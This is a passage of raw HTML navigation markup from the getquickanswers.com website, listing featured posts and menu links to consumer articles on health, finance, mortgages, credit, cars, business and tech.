								<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
				<img width="83" height="55" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash80.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
					Phone Plans: Six Factors You Need to Consider					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
				<img width="83" height="61" src="https://getquickanswers.com/wp-content/uploads/2018/08/bedbug3.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
					Bed Bugs Bites Treatment					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/what-is-atopic-dermatitis/" title="What Is Atopic Dermatitis?">
				<img width="83" height="55" src="https://getquickanswers.com/wp-content/uploads/2018/09/Atopic-Dermatitis1.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/what-is-atopic-dermatitis/" title="What Is Atopic Dermatitis?">
					What Is Atopic Dermatitis?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://getquickanswers.com/">
						<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/which-alcohols-are-ruining-your-diet/" title="Which Alcohols Are Ruining Your Diet?"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/which-alcohols-are-ruining-your-diet-298x186.jpg" alt="Which Alcohols Are Ruining Your Diet?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/which-alcohols-are-ruining-your-diet/" >Which Alcohols Are Ruining Your Diet?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-you-need-to-know-about-chickenpox-and-shingles/" title="What You Need To Know About Chickenpox and Shingles"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/admin-ajax-2-1-298x186.jpg" alt="What You Need To Know About Chickenpox and Shingles"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-you-need-to-know-about-chickenpox-and-shingles/" >What You Need To Know About Chickenpox and Shingles</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/blood-clot-treatments-your-best-options/" title="Blood Clot Treatments: Your Best Options"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Blood-Clot-Treatments-Your-Best-Options-featured-298x186.jpg" alt="Blood Clot Treatments: Your Best Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/blood-clot-treatments-your-best-options/" >Blood Clot Treatments: Your Best Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-do-you-treat-epilepsy/" title="How Do You Treat Epilepsy?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-epilepsy-treatment-298x186.jpg" alt="How Do You Treat Epilepsy?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-do-you-treat-epilepsy/" >How Do You Treat Epilepsy?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/15-home-remedies-for-chronic-constipation-relief/" title="15 Home Remedies for Chronic Constipation Relief"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/16-Home-Remedies-for-Chronic-Constipation-Relief-Featured-298x186.jpg" alt="15 Home Remedies for Chronic Constipation Relief"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/15-home-remedies-for-chronic-constipation-relief/" >15 Home Remedies for Chronic Constipation Relief</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-you-should-know-about-cystic-fibrosis/" title="What You Should Know About Cystic Fibrosis?"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/what-you-should-know-about-cystic-fibrosis-298x186.png" alt="What You Should Know About Cystic Fibrosis?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-you-should-know-about-cystic-fibrosis/" >What You Should Know About Cystic Fibrosis?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-your-small-business-can-accept-credit-cards/" title="How Your Small Business Can Accept Credit Cards"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/credit-card-payment-e1484246004463-298x186.jpg" alt="How Your Small Business Can Accept Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-your-small-business-can-accept-credit-cards/" >How Your Small Business Can Accept Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-find-the-best-ira-savings-accounts/" title="How to Find the Best IRA Savings Accounts"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-to-Find-the-Best-Savings-Accounts-IRA-featured-298x186.jpg" alt="How to Find the Best IRA Savings Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-find-the-best-ira-savings-accounts/" >How to Find the Best IRA Savings Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/save-on-overseas-money-transfers/" title="Save on Overseas Money Transfers"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/money-transfer-overseas-e1481828682201-298x186.jpg" alt="Save on Overseas Money Transfers"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/save-on-overseas-money-transfers/" >Save on Overseas Money Transfers</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-best-cash-back-rewards-credit-cards/" title="The Best Cash-Back Rewards Credit Cards"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/7658159678_2fe4a4d9e0_k-Copy-1024x682-e1481844419605-298x186.jpg" alt="The Best Cash-Back Rewards Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-best-cash-back-rewards-credit-cards/" >The Best Cash-Back Rewards Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-you-should-always-consider-before-taking-out-a-loan/" title="What you Should Always Consider Before Taking Out a Loan"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-you-Should-Always-Consider-Before-Taking-Out-a-Loan-featured-298x186.jpg" alt="What you Should Always Consider Before Taking Out a Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-you-should-always-consider-before-taking-out-a-loan/" >What you Should Always Consider Before Taking Out a Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-ways-to-prepare-the-perfect-retirement-plan/" title="10 Ways To Prepare The Perfect Retirement Plan"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/10-Ways-To-Prepare-The-Perfect-Retirement-Plan-298x186.jpg" alt="10 Ways To Prepare The Perfect Retirement Plan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-ways-to-prepare-the-perfect-retirement-plan/" >10 Ways To Prepare The Perfect Retirement Plan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19149" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-questions-you-need-to-ask-your-mortgage-lender/" title="10 Questions You Need To Ask Your Mortgage Lender"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-467439709-Copy-1-298x186.jpg" alt="10 Questions You Need To Ask Your Mortgage Lender"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-questions-you-need-to-ask-your-mortgage-lender/" >10 Questions You Need To Ask Your Mortgage Lender</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-myths-about-escrow-accounts/" title="5 Myths About Escrow Accounts"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Myths-About-Escrow-Accounts-Featured-298x186.jpg" alt="5 Myths About Escrow Accounts"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-myths-about-escrow-accounts/" >5 Myths About Escrow Accounts</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-is-a-reverse-mortgage-and-how-does-it-work/" title="What is a Reverse Mortgage and How Does it Work?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-is-a-Reverse-Mortgage-and-How-Does-it-Work-Featured-298x186.jpg" alt="What is a Reverse Mortgage and How Does it Work?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-is-a-reverse-mortgage-and-how-does-it-work/" >What is a Reverse Mortgage and How Does it Work?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-types-of-escrow-services-are-there/" title="What Types of Escrow Services are There?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-Types-of-Escrow-Services-are-There-Featured-298x186.jpg" alt="What Types of Escrow Services are There?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-types-of-escrow-services-are-there/" >What Types of Escrow Services are There?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/basic-mortgage-terms-you-need-to-know/" title="Basic Mortgage Terms You Need To Know"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-481337750-Copy-1-298x186.jpg" alt="Basic Mortgage Terms You Need To Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/basic-mortgage-terms-you-need-to-know/" >Basic Mortgage Terms You Need To Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-are-the-advantages-of-mortgage-escrow-accounts/" title="What are the Advantages of Mortgage Escrow Accounts?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-are-the-Advantages-of-Mortgage-Escrow-Accounts-Featured-298x186.jpg" alt="What are the Advantages of Mortgage Escrow Accounts?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-are-the-advantages-of-mortgage-escrow-accounts/" >What are the Advantages of Mortgage Escrow Accounts?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19150" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/credit/" title="Credit" class="menu-link">Credit</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" title="7 Ways To Spot A Credit Repair Scam"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/how-to-avoid-credit-repair-scam-298x186.jpg" alt="7 Ways To Spot A Credit Repair Scam"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" >7 Ways To Spot A Credit Repair Scam</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/secured-credit-cards-with-rewards/" title="Secured Credit Cards With Rewards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Secured-Credit-Cards-With-Rewards-298x186.jpg" alt="Secured Credit Cards With Rewards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/secured-credit-cards-with-rewards/" >Secured Credit Cards With Rewards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/does-your-credit-report-have-an-error-heres-what-to-do/" title="Does your Credit Report have an Error? Here&#8217;s What to&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Does-your-Credit-Report-have-an-Error-Heres-What-to-Do-298x186.jpg" alt="Does your Credit Report have an Error? Here&#8217;s What to&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/does-your-credit-report-have-an-error-heres-what-to-do/" >Does your Credit Report have an Error? Here&#8217;s What to&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-are-prepaid-credit-cards/" title="What Are Prepaid Credit Cards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/What-Are-Prepaid-Credit-Cards-298x186.jpg" alt="What Are Prepaid Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-are-prepaid-credit-cards/" >What Are Prepaid Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-is-a-good-credit-score/" title="What is a Good Credit Score?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-is-a-Good-Credit-Score-Featured-298x186.jpg" alt="What is a Good Credit Score?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-is-a-good-credit-score/" >What is a Good Credit Score?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/things-to-know-when-comparing-credit-card-offers/" title="Things To Know When Comparing Credit Card Offers"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Things-To-Know-When-Comparing-Credit-Card-Offers-298x186.jpg" alt="Things To Know When Comparing Credit Card Offers"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/things-to-know-when-comparing-credit-card-offers/" >Things To Know When Comparing Credit Card Offers</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-7-most-expensive-cars-in-the-world/" title="The 7 Most Expensive Cars in the World"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/The-7-Most-Expensive-Cars-in-the-World-1-298x186.jpg" alt="The 7 Most Expensive Cars in the World"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-7-most-expensive-cars-in-the-world/" >The 7 Most Expensive Cars in the World</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-previously-expensive-cars-you-can-now-buy-for-less-than-20000/" title="5 Previously Expensive Cars You Can Now Buy for Less&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5-Previously-Expensive-Cars-You-Can-Now-Buy-For-Less-Than-20000-298x186.jpg" alt="5 Previously Expensive Cars You Can Now Buy for Less&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-previously-expensive-cars-you-can-now-buy-for-less-than-20000/" >5 Previously Expensive Cars You Can Now Buy for Less&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/selling-your-car-privately-pros-and-cons/" title="Selling Your Car Privately: Pros and Cons"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/Selling-your-Car-Privately-Pros-and-Cons-featured-298x186.jpg" alt="Selling Your Car Privately: Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/selling-your-car-privately-pros-and-cons/" >Selling Your Car Privately: Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-best-car-insurance-companies-of-2016/" title="The Best Car Insurance Companies of 2016"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Best-Car-Insurance-Companies-of-2016-298x186.jpg" alt="The Best Car Insurance Companies of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-best-car-insurance-companies-of-2016/" >The Best Car Insurance Companies of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/save-money-on-your-car-insurance/" title="Save Money On Your Car Insurance"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/Car-Insurance-Money-Saving-Tip-298x186.jpg" alt="Save Money On Your Car Insurance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/save-money-on-your-car-insurance/" >Save Money On Your Car Insurance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/can-you-trust-self-driving-cars/" title="Can You Trust Self Driving Cars?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Can-You-Trust-Self-Driving-Cars-298x186.jpg" alt="Can You Trust Self Driving Cars?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/can-you-trust-self-driving-cars/" >Can You Trust Self Driving Cars?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/why-your-company-needs-a-business-phone-system/" title="Why your Company Needs a Business Phone System"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Why-your-Company-Needs-a-Business-Phone-Service-featured-298x186.jpg" alt="Why your Company Needs a Business Phone System"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/why-your-company-needs-a-business-phone-system/" >Why your Company Needs a Business Phone System</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-cosmetologists-and-estheticians-differ/" title="How Cosmetologists and Estheticians Differ"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/cosmetologists-estheticians-featured-e1483141563212-298x186.jpg" alt="How Cosmetologists and Estheticians Differ"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-cosmetologists-and-estheticians-differ/" >How Cosmetologists and Estheticians Differ</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/6-facts-you-need-to-know-about-accident-lawyers/" title="6 Facts You Need to Know About Accident Lawyers"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/Car-Accident-298x186.jpg" alt="6 Facts You Need to Know About Accident Lawyers"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/6-facts-you-need-to-know-about-accident-lawyers/" >6 Facts You Need to Know About Accident Lawyers</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-5-mistakes-while-creating-a-resume/" title="Top 5 Mistakes While Creating A Resume"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Top-5-Mistakes-While-Creating-A-Resume-featured-298x186.jpg" alt="Top 5 Mistakes While Creating A Resume"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-5-mistakes-while-creating-a-resume/" >Top 5 Mistakes While Creating A Resume</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/everything-you-need-to-know-about-cyber-monday/" title="Everything You Need To Know About Cyber Monday"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/cyber-monday-know-2-298x186.jpg" alt="Everything You Need To Know About Cyber Monday"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/everything-you-need-to-know-about-cyber-monday/" >Everything You Need To Know About Cyber Monday</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-5-best-cloud-business-phone-services/" title="The 5 Best Cloud Business Phone Services"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-3-Most-Important-Things-About-a-VOIP-Business-Phone-Service-featured-298x186.jpg" alt="The 5 Best Cloud Business Phone Services"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-5-best-cloud-business-phone-services/" >The 5 Best Cloud Business Phone Services</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-to-expect-at-your-first-mammogram/" title="What To Expect At Your First Mammogram"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/What-To-Expect-At-Your-First-Mammogram-298x186.jpg" alt="What To Expect At Your First Mammogram"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-to-expect-at-your-first-mammogram/" >What To Expect At Your First Mammogram</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/afib-and-stroke/" title="What You Should Know About Afib and Stroke"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/afib-and-stroke-298x186.png" alt="What You Should Know About Afib and Stroke"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/afib-and-stroke/" >What You Should Know About Afib and Stroke</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/toothpaste-for-your-sensitive-teeth/" title="Toothpaste for Your Sensitive Teeth"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Toothpaste-for-Your-Sensitive-Teeth-298x186.jpg" alt="Toothpaste for Your Sensitive Teeth"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/toothpaste-for-your-sensitive-teeth/" >Toothpaste for Your Sensitive Teeth</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/kidney-cancer-diagnosis/" title="How Kidney Cancer is Diagnosed"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/Kidney-Cancer-Diagnosis-featured-298x186.jpg" alt="How Kidney Cancer is Diagnosed"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/kidney-cancer-diagnosis/" >How Kidney Cancer is Diagnosed</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-3-stages-of-gum-disease/" title="The 3 Stages of Gum Disease"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/gum-disease-featured-e1483648957763-298x186.jpg" alt="The 3 Stages of Gum Disease"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-3-stages-of-gum-disease/" >The 3 Stages of Gum Disease</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-treat-deep-vein-thrombosis/" title="How To Treat Deep Vein Thrombosis"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/treat-deep-vein-thrombosis-featured-298x186.jpg" alt="How To Treat Deep Vein Thrombosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-treat-deep-vein-thrombosis/" >How To Treat Deep Vein Thrombosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/6-mistakes-making-it-security/" title="6 Mistakes you&#8217;re Making with your IT Security"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/6-Mistakes-youre-Making-with-your-IT-Security-Featured-Image-298x186.jpg" alt="6 Mistakes you&#8217;re Making with your IT Security"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/6-mistakes-making-it-security/" >6 Mistakes you&#8217;re Making with your IT Security</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-3-car-mats/" title="Top 3 Car Mats"><img src="https://getquickanswers.com/wp-content/uploads/2019/08/shutterstock_1094760569.jpg" alt="Top 3 Car Mats"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-3-car-mats/" >Top 3 Car Mats</a></h2>
